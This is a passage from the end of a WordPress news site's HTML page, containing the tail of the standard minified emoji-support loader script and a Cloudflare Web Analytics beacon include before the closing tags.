t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>